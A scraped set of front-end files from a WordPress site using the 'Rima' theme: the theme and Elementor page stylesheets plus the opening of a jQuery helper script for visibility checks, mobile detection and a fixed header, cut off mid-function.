.post-slider-item .post-more.style_2 .post-more-inner {
  padding: 25px;
  height: auto;
  width: 100%;
}
.post-slider-item .post-more .read-more-hover {
  overflow: hidden;
  height: 18px;
  position: relative;
  zoom:1;
}
.post-slider-item .post-more .post-more-link {
  display: inline-block;
  font-size: 11px;
  line-height: 1em;
  font-weight: 400;
  font-family: "Roboto";
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  background-color: rgba(255,255,255,0.2);
  padding: 13px 35px 14px;
  border-radius: 19px;
}
.post-slider-item .post-more.style_1 .post-more-link {
  margin-bottom: 20px;
  margin-top: 20px;
}
.post-slider-item .post-more h3 {
  font-size: 38px;
  line-height: 1.3em;
  font-weight: 400;
  color: #fff;
  margin-bottom: 0px;
  letter-spacing: -0.2px;
  max-width: 80%;
  margin: 0 auto 12px;
}
.post-slider.slider-three-per-row.container .post-more h3 {
  font-size: 24px;
}
.post-slider-item .post-more.style_2 h3 {
  font-size: 30px;
  margin-bottom: 0;
}
.post-slider-item .post-more.style_2 .post-more-link {
  margin-top: 35px;
}
.post-slider-fullwidth .post-more.style_2 h3 {
  font-size: 42px;
}
.post-slider-item .post-more .meta-categories {
  font: 400 11px/1em "Roboto";
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  margin-bottom: 25px;
}
.post-slider-item .post-more .meta-categories a {
  color: #fff;
  display: inline-block;
  position: relative;
  padding: 0 15px;
}
.post-slider-item .post-more .meta-categories a:after,
.post-slider-item .post-more .meta-categories a:first-child:before {
  content: ".";
  height: 10px;
  width: 2px;
  line-height: 10px;
  display: block !important;
  position: absolute;
  left: 0px;
  top: 50%;
  margin-top: -9px;
}
.post-slider-item .post-more .meta-categories a:after {
  left: auto;
  right: 0px;
}
.post-slider-item .post-more .meta-categories a,
.post-slider-item .post-more h3 a {
  transition: color 0.4s ease;
}
.post-slider-item .post-more .meta-categories a:hover,
.post-slider-item .post-more h3 a:hover  {
  color: #b5b5b5;
}
.slider-post-categories {
  margin-bottom: 25px !important;
}
.slider-post-title {
  margin-bottom: 27px !important;
}
.slider-post-title h2 {
  font-weight: 700 !important;
}
.slider-post-excerpt {
  margin-bottom: 40px;
}
.slider-post-description {
  display: flex;
  align-items: stretch;
  justify-content:space-between;
}
.slider-post-description .slider-post-more {
  background-color: #fff;
  color: #201f22;
  display: flex;
  align-items:center;
  justify-content:center;
  width: 148px;
  height: 148px;
}
.slider-post-description .slider-post-more:hover {
  background-color: #201f22;
  color: #fff;
}
.slider-post-description .slider-post-more i {
  font-size: 30px;
  line-height: 1em;
}
.slider-post-date-title {
  display: flex;
  align-items:center;
  padding-right: 40px;
}
.slider-post-date-title .slider-post-title {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.slider-post-meta .slider-post-date,
.slider-post-meta .slider-meta-catlist {
  font-size: 11px !important;
  line-height: 1em !important;
  text-transform: uppercase;
  color: #201f22;
  letter-spacing: 1px !important;
}
.slider-post-meta .slider-meta-catlist {
  display: inline-block;
  padding-left: 46px !important;
  position: relative;
  color: #828386;
}
.slider-post-date-title .slider-post-meta {
  margin-bottom: 17px;
  line-height: 1em !important;
}
.slider-post-meta .slider-meta-catlist a {
  color: inherit;
  font-size: 11px !important;
}
.slider-post-meta .slider-meta-catlist:before {
  content: "";
  width: 15px;
  height: 1px;
  border-bottom: 1px solid;
  position: absolute;
  top: 50%;
  left: 15px;
  margin-top: -1px;
}
/** 
 * 9.0 - Page scroll progress
*/

.pie-wrapper {
    display: none
}
.show-progress-indicator .pie-wrapper {
  display: block;
  position: fixed;
  bottom: 25px;
  left: 30px;
  width: 38px;
  height: 38px;
  background-color: #f0f0f0;
  border-radius: 999px;
  opacity: 0;
  -webkit-transition: opacity 150ms linear;
  -moz-transition: opacity 150ms linear;
  -ms-transition: opacity 150ms linear;
  -o-transition: opacity 150ms linear;
  transition: opacity 150ms linear;
  z-index: 1199
}

.pie-top-button {
  position: absolute;
  top: 10px;
  left: 10px;
  width: 18px;
  height: 18px;
  border-radius: 100%;
  z-index: 1201;
  background-color: #f3f3f3;
  text-align: center;
  line-height: 16px;
  color: #a5b8c0;
  font-weight: bold;
  cursor: pointer;
  -webkit-transition: opacity 150ms linear;
  -moz-transition: opacity 150ms linear;
  -ms-transition: opacity 150ms linear;
  -o-transition: opacity 150ms linear;
  transition: opacity 150ms linear;
  opacity: 0;
  visibility: hidden;
  display: none;
}

.pie-wrapper:hover .pie-top-button {
  opacity: 1;
  visibility: visible;
  display: block;
}

.show-progress-indicator .pie-wrapper.show {
    opacity: 1
}

.pie,
.mask {
    position: absolute
}

.pie--left,
.mask--left {
    border-radius: 999px 0 0 999px;
    border-right: none;
    -webkit-transform-origin: 100% 50%;
    -moz-transform-origin: 100% 50%;
    transform-origin: 100% 50%
}

.pie--right,
.mask--right {
    border-radius: 0 999px 999px 0;
    border-left: none;
    -webkit-transform-origin: 0% 50%;
    -moz-transform-origin: 0% 50%;
    transform-origin: 0% 50%
}

.pie {
    background-color: #a5b8c0;
    width: 18px;
    height: 36px;
    top: 1px;
    left: 1px;
    border-radius: 999px 0 0 999px;
    border-right: none;
    -webkit-transform-origin: 100% 50%;
    -moz-transform-origin: 100% 50%;
    transform-origin: 100% 50%
}

.pie.hide {
    display: none
}

.pie--right {
    border-radius: 0 999px 999px 0;
    border-left: none;
    right: 1px;
    left: auto
}

.mask {
    width: 50%;
    height: 100%;
    background-color: #f3f3f3;
}

.mask.hide {
    display: none
}

.subscribe-block .flex {
  justify-content:center;
}
.subscribe-block .subscribe-title {
  display: flex;
  justify-content:center;
  align-items:center;
  padding: 0 25px;
  width: 75%;
}
.subscribe-block .subscribe-button {
  padding: 0 25px;
  width: 25%;
  text-align: center;
}
.subscribe-block .subscribe-title h2 {
  margin-bottom: 0;
  font-size: 42px;
  line-height: 1.2em;
  font-weight: bold;
}
.subscribe-block .subscribe-title .subtitle {
  padding: 5px 0 5px 43px;
  margin-left: 40px;
  position: relative;
  border-left: 1px solid rgba(200,200,200, 0.3);
  max-width: 195px;
  line-height: 20px;
}
#content .tp-video-play-button {
  width: 100px;
  height: 100px;
  line-height: 100px;
  background-color: #fff;
  border-radius: 50%;
  color: #000;
  display: flex;
  justify-content:center;
  align-items:center;
  margin: -50px 0 0 -50px;
}
#content .tp-video-play-button i,
#content .tp-video-play-button span {
  margin: 0 !important;
}
#content .tp-video-play-button .tp-revstop {
  border-color: #000 !important;
}
.flex-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin:0 -5px;
}
.flex-grid .flex-column {
  width: 100%;
  padding: 0 5px;
  align-items: stretch;
}
.flex-grid.flex-grid-2 .flex-column {
  width: 50%;
  padding: 0 5px;
}
#herosection.flex-grid .flex-column {
  display: flex;             /* nested flex container */
  flex-direction: column;    /* vertical alignment of flex items */
  justify-content: center;   /* center flex items vertically */
  align-items: center;
  text-align: center; 
}
#herosection .full-height-image img {
  width: 100%;
  height: 100%;
  object-fit:cover;
}
#herosection .full-height-image {
  width: 100%;
  height: 100%;
}
#herosection.flex-grid .flex-column.second-column {
  background-color: #c2e8e9;
  padding: 30px 40px; 
}
#herosection .full-height-image {
  padding-right: 5px;
}
#herosection.flex-grid .flex-column.second-column .icon-top i,
#herosection.flex-grid .flex-column.second-column .text-middle h2,
#herosection.flex-grid .flex-column.second-column .link-bottom a {
  color: #fff;
}
#herosection.flex-grid .flex-column.second-column .link-bottom a {
  font-size: 14px;
  letter-spacing: 1.5px;
  border-bottom: 1px solid transparent;
}
#herosection.flex-grid .flex-column.second-column .link-bottom a:hover {
  border-color: inherit;
}
#herosection.flex-grid .flex-column.second-column .icon-top {
  padding-bottom: 105px;
}

#herosection.flex-grid .flex-column.second-column .text-middle {
  padding-bottom: 110px;
}
#herosection.flex-grid .flex-column.second-column .icon-top i {
  font-size: 36px;
}
#herosection.flex-grid .flex-column.second-column .text-middle h2 {
  font-size: 68px;
  line-height: 1.294em;
  font-weight: 700;
  letter-spacing: 1px;
}
#aboutmesection {
  padding: 110px 0 75px 0;
  margin-bottom: 135px;
}
#aboutmesection .section-title {
  padding-top: 15px;
}
#aboutmesection .section-title h3 {
  font-size: 36px;
  font-weight: 700;
}
#aboutmesection .first-column.span6 {
  padding-right: 0;
}
#aboutmesection .text {
  font-size: 16px;
  line-height: 1.8125em;
  margin-bottom: 40px;
}
#aboutmesection .profile-image {
  text-align: center;
  padding: 0 50px 0 55px;
}
#aboutmesection .profile-image img {
  margin-bottom: -150px;
  position: relative;
  width: 100%;
}
.widget_heroaboutme {
  margin-bottom: 95px;
}
/** 
 * 10.0 - Footer 
*/

#before-footer {
  padding: 60px 0 0 0;
  margin: 0 auto;
  display: flex;
  flex-direction:row;
  flex-wrap: wrap;
  z-index: 999;
  background-color: #fff;
}

#before-footer .widget.widget_instagram {
  width: 100%;
}
#before-footer .widget:last-child {
  margin-bottom: 0px;
}

#before-footer .insta-link {
  display: none;
}
#before-footer .widget_instagram .instagram-items {
  padding: 0 5px;
}
#before-footer .widget_instagram .instagram-items .instagram-item {
  padding: 0 5px;
}
body.header-version2 #before-footer .widget_instagram {
  max-width: 1200px;
  margin: 0 auto;
  padding: 60px 15px 0;
}
body.header-version2 #before-footer .widget_instagram .instagram-items {
  margin: 0 -5px;
  padding: 0px;
}
body.header-version2 #before-footer .widget_instagram .instagram-items .instagram-item {
  width: 25%;
}
body.header-version2 #before-footer .widget_instagram .instagram-items .instagram-item:nth-child(5),
body.header-version2 #before-footer .widget_instagram .instagram-items .instagram-item:nth-child(6) {
  display: none !important;
}
body.header-version2 #content {
  padding-top: 40px;
}
.flex {
  display: flex;
  align-items:center;
  justify-content:space-between;
}
.flex-item {
  width: 38%;
}
.flex-item:last-child {
  width: 22%;
}
#before-footer .widget-title {
  font-size: 12px;
  margin-bottom: 35px;
  font-weight: 500;
  letter-spacing: 1.5px;
}

#footer-copy-block {
  font-weight: 400;
  font-size: 12px;
  color: #c6c6c8;
}

#footer {
  padding: 80px 0 170px;
  background: #fff;
}
#footer.footer-layout-2 {
  padding: 92px 0 90px;
}
#footer.footer-layout-2 .widget_instagram {
  margin-bottom: 94px;
}
#footer .widget-title {
  font-size: 30px;
  letter-spacing: 4px;
  color: #fff;
  margin-bottom: 53px;
}

#footer .logo img {
  margin: 0 0 34px 0;
}

#footer .container .span12.flex-container  {
  display: flex;
  align-items:center;
  position: relative;
  justify-content:center;
}
#footer .container .span12.flex-container #footer-copy-block,
#footer .container .span12.flex-container .social-icons {
  padding: 0 15px;
}

#footer .social-icons li a i {
  font-size: 15px;
  color: #cacacb;
}
#footer.footer-layout-2 .social-icons li a i {
  color: inherit;
}
#footer .social-icons li a:hover i {
  color: inherit;
}

#footer .social-icons {
  text-align: right;
}

#footer .social-icons .unstyled li:last-child {
  margin-right: 0;
}

#footer-nav li a {
  font-size: 10px;
  color: #696969;
}
.page-template-page-widgetized-content #page-wrap {
  overflow: hidden;
}
/** 
 * 11.0 - Gutenberg blocks
*/
#content p.has-drop-cap:not(:focus):first-letter{
  font-weight: bold;
}
.single-post.post-layout-default div#content.span12.single {
    max-width: 875px;
    float: none;
    display: block;
    margin: 0 auto;
}
#content .entry > .has-small-font-size {
  font-size: 12px;
}
#content .entry > .has-large-font-size {
  font-size: 23px;
  line-height: 1.739em;
}
#content .entry > .has-larger-font-size {
  font-size: 32px;
  line-height: 1.5em;
}
#content .wp-block-pullquote {
  padding: 0;
}
.wp-block-cover {
  margin-bottom: 30px;
}
.wp-block-columns {
  margin-bottom: 48px;
  padding-top: 17px;
}
.wp-block-columns .wp-block-column {
  padding-left: 10px;
}
.wp-block-columns .wp-block-column:first-child,
.wp-block-columns.has-2-columns .wp-block-column:nth-child(2n+1),
.wp-block-columns.has-3-columns .wp-block-column:nth-child(3n+1),
.wp-block-columns.has-4-columns .wp-block-column:nth-child(4n+1),
.wp-block-columns.has-5-columns .wp-block-column:nth-child(5n+1),
.wp-block-columns.has-5-columns .wp-block-column:nth-child(6n+1) {
  padding-left: 0;
}
.wp-block-gallery {
  margin-bottom: 20px !important;
}
.wp-block-gallery .blocks-gallery-item {
  padding: 0;
}
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
  padding-top: 0 !important;
}
.single-post #content.sidebar-right .post .alignwide,
.single-post #content.sidebar-left .post .alignwide,
.page #content.sidebar-right .page .alignwide,
.page #content.sidebar-left .page .alignwide {
  margin-right: -25px;
  margin-left: -25px;
  width: calc(100% + 50px);
}
.single-post #content.sidebar-right .post .wp-block-gallery.alignwide,
.single-post #content.sidebar-left .post .wp-block-gallery.alignwide,
.page #content.sidebar-right .page .wp-block-gallery.alignwide,
.page #content.sidebar-left .page .wp-block-gallery.alignwide {
  margin-right: -33px;
  margin-left: -33px;
  width: calc(100% + 66px);
}
.single-post #content.span12 .post .alignwide,
.single-post #content.span12 .post .alignwide,
#content.page .alignwide {
  margin-right: -163px;
  margin-left: -163px;
  width: calc(100% + 326px);
}
.single-post #content.span12 .post .wp-block-gallery.alignwide,
.single-post #content.span12 .post .wp-block-gallery.alignwide,
#content.page .wp-block-gallery.alignwide {
  margin-right: -171px;
  margin-left: -171px;
  width: calc(100% + 342px);
}
.single-post #content.span9 .post .alignfull,
.page #content.span9 .page .alignfull {
    margin-left: calc(-50vw + (140% / 2) );
    margin-right: calc( -50vw + (140% / 2) );
    max-width: 100vw;
    width: 100vw;
    z-index: 9;
    position: relative;
}
.single-post #content.span12 .post .alignfull,
.single-post #content.span9.no_widgets_sidebar .post .alignfull,
.page #content.span9 .page.no_widgets_sidebar .alignfull
#content.page .alignfull {
    margin-left: calc(-50vw + 50% );
    margin-right: calc( -50vw + 50% );
    max-width: 100vw;
    width: 100vw;
}
.container .span12 .post-slider-fullwidth {
    margin-left: calc( -50vw + 50% );
    margin-right: calc( -50vw + 50% );
    max-width: 100vw;
    width: 100vw;
}
.wp-block-image {
  margin-bottom: 28px;
}
.wp-block-image:last-child {
  margin-bottom: 0;
}
#content .wp-block-quote {
  padding: 55px 40px 53px;
  margin: 0 0 30px 0;
}
#content .wp-block-quote:before {
  position: static;
  top: auto;
  left: auto;
  margin-left: 0;
}
hr.wp-block-separator {
  max-width: 66px;
  border-width:1px;
  border-style:solid;
  margin-bottom: 25px;
}
hr.wp-block-separator.is-style-wide {
  max-width: unset;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
  font-size: 13px !important;
  letter-spacing: 1px;
}
.wp-block-image.alignfull img, .wp-block-image.alignwide img,
.wp-block-image.alignfull, .wp-block-image.alignwide {
  max-width: unset;
}
#content .page .alignfull {

}
/*----------------------*/
.page-loading {
    position: fixed;
    left: 0;
    right: 0px;
    top: 0;
    bottom: 0px;
    background-color: rgba(255, 255, 255, 1);
    z-index: 99999;
    height: 100%;
}
.loader {
  position: absolute;
  margin: -25px 0 0 -25px;
  width: 50px;
  top: 50%;
  left: 50%;
}
.loader:before {
  content: '';
  display: block;
  padding-top: 100%;
}
.woocommerce .loader::before {
  background: none !important;
  position: static !important;
}
.circular {
  -webkit-animation: rotate 2s linear infinite;
          animation: rotate 2s linear infinite;
  height: 100%;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  width: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.path {
  stroke-dasharray: 1, 200;
  stroke-dashoffset: 0;
  stroke: #201f22;
  -webkit-animation: dash 1.5s ease-in-out infinite;
          animation: dash 1.5s ease-in-out infinite;
  stroke-linecap: round;
}

@-webkit-keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@-webkit-keyframes dash {
  0% {
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 89, 200;
    stroke-dashoffset: -35px;
  }
  100% {
    stroke-dasharray: 89, 200;
    stroke-dashoffset: -124px;
  }
}
@keyframes dash {
  0% {
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 89, 200;
    stroke-dashoffset: -35px;
  }
  100% {
    stroke-dasharray: 89, 200;
    stroke-dashoffset: -124px;
  }
}
.lds-ellipsis {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}
.lds-ellipsis div {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #fff;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.lds-ellipsis div:nth-child(1) {
  left: 6px;
  animation: lds-ellipsis1 0.6s infinite;
}
.lds-ellipsis div:nth-child(2) {
  left: 6px;
  animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(3) {
  left: 26px;
  animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(4) {
  left: 45px;
  animation: lds-ellipsis3 0.6s infinite;
}
@keyframes lds-ellipsis1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes lds-ellipsis3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes lds-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(19px, 0);
  }
}
.wpcf7-form p {
  margin-bottom: 0px;
}
.your-message .wpcf7-textarea {
  height: 140px;
}
.instagram-media {
  margin: 0 auto 30px !important;
}
.hidden {
  display: none;
  visibility: hidden;
}
.title {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://vidasanalau.com/wp-content/uploads/elementor/css/post-2485.css?ver=1720793110
body_size: 1271
content:
.elementor-2485 .elementor-element.elementor-element-a1765e:not(.elementor-motion-effects-element-type-background), .elementor-2485 .elementor-element.elementor-element-a1765e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2485 .elementor-element.elementor-element-a1765e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2485 .elementor-element.elementor-element-a1765e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2485 .elementor-element.elementor-element-dcf5e25:not(.elementor-motion-effects-element-type-background), .elementor-2485 .elementor-element.elementor-element-dcf5e25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#474747;}.elementor-2485 .elementor-element.elementor-element-dcf5e25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 18px 0px;}.elementor-2485 .elementor-element.elementor-element-dcf5e25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2485 .elementor-element.elementor-element-6b0b0ea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2485 .elementor-element.elementor-element-5c50625 > .elementor-container{min-height:0px;}.elementor-2485 .elementor-element.elementor-element-5c50625 > .elementor-background-overlay{opacity:0.46;}.elementor-2485 .elementor-element.elementor-element-5c50625{margin-top:0px;margin-bottom:0px;padding:0px 0px 40px 0px;z-index:11;}.elementor-2485 .elementor-element.elementor-element-5451589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2485 .elementor-element.elementor-element-5451589 > .elementor-element-populated{padding:0px 150px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-5d936ea{text-align:left;}.elementor-2485 .elementor-element.elementor-element-5d936ea img{width:91%;max-width:250px;}.elementor-2485 .elementor-element.elementor-element-5d936ea > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-4357f89 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-b3866f5 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-2485 .elementor-element.elementor-element-b3866f5 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2485 .elementor-element.elementor-element-96327cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-2485 .elementor-element.elementor-element-96327cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-2485 .elementor-element.elementor-element-96327cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-2485 .elementor-element.elementor-element-96327cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-2485 .elementor-element.elementor-element-96327cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-2485 .elementor-element.elementor-element-96327cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-2485 .elementor-element.elementor-element-96327cc{--e-icon-list-icon-size:18px;}.elementor-2485 .elementor-element.elementor-element-96327cc .elementor-icon-list-text{color:#FFFFFF;}.elementor-2485 .elementor-element.elementor-element-96327cc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DCB49C;}.elementor-2485 .elementor-element.elementor-element-96327cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2485 .elementor-element.elementor-element-96327cc .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-2485 .elementor-element.elementor-element-ece5719 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-dc2d5ac .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-2485 .elementor-element.elementor-element-dc2d5ac > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2485 .elementor-element.elementor-element-6720fd4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-2485 .elementor-element.elementor-element-6720fd4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-2485 .elementor-element.elementor-element-6720fd4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-2485 .elementor-element.elementor-element-6720fd4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-2485 .elementor-element.elementor-element-6720fd4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-2485 .elementor-element.elementor-element-6720fd4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-2485 .elementor-element.elementor-element-6720fd4{--e-icon-list-icon-size:18px;}.elementor-2485 .elementor-element.elementor-element-6720fd4 .elementor-icon-list-text{color:#FFFFFF;}.elementor-2485 .elementor-element.elementor-element-6720fd4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DCB49C;}.elementor-2485 .elementor-element.elementor-element-6720fd4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2485 .elementor-element.elementor-element-6720fd4 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-2485 .elementor-element.elementor-element-b28269f > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-42857e7{text-align:left;}.elementor-2485 .elementor-element.elementor-element-42857e7 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;}.elementor-2485 .elementor-element.elementor-element-42857e7 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-432e1d4{text-align:left;}.elementor-2485 .elementor-element.elementor-element-432e1d4 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;}.elementor-2485 .elementor-element.elementor-element-432e1d4 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-83220bd{text-align:left;}.elementor-2485 .elementor-element.elementor-element-83220bd .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;}.elementor-2485 .elementor-element.elementor-element-83220bd > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-repeater-item-0baa663.elementor-social-icon i{color:#DCB49C;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-repeater-item-0baa663.elementor-social-icon svg{fill:#DCB49C;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-repeater-item-73cf449.elementor-social-icon i{color:#DCB49C;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-repeater-item-73cf449.elementor-social-icon svg{fill:#DCB49C;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-repeater-item-638c808.elementor-social-icon{background-color:#DCB49C00;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-repeater-item-638c808.elementor-social-icon i{color:#DCB49C;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-repeater-item-638c808.elementor-social-icon svg{fill:#DCB49C;}.elementor-2485 .elementor-element.elementor-element-3bc1f92{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-widget-container{text-align:center;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-social-icon{background-color:#25CFAA00;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-social-icon i{color:#FFFFFF;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-social-icon:hover{background-color:#DCB49C;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-2485 .elementor-element.elementor-element-3bc1f92 > .elementor-widget-container{margin:32px 0px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-542feeaf:not(.elementor-motion-effects-element-type-background), .elementor-2485 .elementor-element.elementor-element-542feeaf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#47474700;}.elementor-2485 .elementor-element.elementor-element-542feeaf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;z-index:11;}.elementor-2485 .elementor-element.elementor-element-542feeaf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2485 .elementor-element.elementor-element-4fc2cc8{text-align:center;color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:1.7em;}@media(max-width:1024px){.elementor-2485 .elementor-element.elementor-element-5c50625{padding:0px 0px 50px 0px;}.elementor-2485 .elementor-element.elementor-element-5451589 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-5d936ea{text-align:center;}}@media(max-width:767px){.elementor-2485 .elementor-element.elementor-element-5451589 > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-2485 .elementor-element.elementor-element-4357f89 > .elementor-element-populated{padding:0px 0px 50px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://vidasanalau.com/wp-content/themes/rima/js/rima-functions.js?ver=1.0
body_size: 2513
content:
(function($) {
    "use strict";
    $.fn.visible = function(partial) {
        var $t        = $(this),
        $w            = $(window),
        viewTop       = $w.scrollTop(),
        viewBottom    = viewTop + $w.height(),
        _top          = $t.offset().top + $t.height()/5,
        _bottom       = _top + $t.height(),
        compareTop    = partial === true ? _bottom : _top,
        compareBottom = partial === true ? _top : _bottom;

        return ((compareBottom <= viewBottom) && (compareTop >= viewTop));
    };
    $.fn.clickToggle = function(a,b) {
        function cb(){
            [b,a][this._tog^=1].call(this);
        }
        return this.on("click", cb);
    };
})(jQuery);

function rima_is_mobile(){
    var windowWidth = window.screen.width < window.outerWidth ? window.screen.width : window.outerWidth;
    if(('ontouchstart' in document.documentElement) || windowWidth < 783){
        return true;
    } else {
        return false;
    }
}

function rima_header_fix()
{
    var win             = jQuery(window),
        element         = jQuery('#header.header1'),
        main            = jQuery('.header-version1 #main'),
        header_height   = jQuery('.header-top').outerHeight() + jQuery('#wpadminbar').outerHeight(),
        set_height      = function()
        {
            element.toggleClass('fixed-nav', win.scrollTop() > header_height);
            if (win.scrollTop() > header_height ) {
                newP = element.height() + header_height;
            } else {
                newP = 0;
            }
            main.css({
                paddingTop: newP + 'px'
            });
        }

        if(rima_is_mobile() || !jQuery('#header-main.fixed_header').length) return false;
        win.scroll(set_height);
        set_height();
}
function rima_header4_fix()
{
    var win             = jQuery(window),
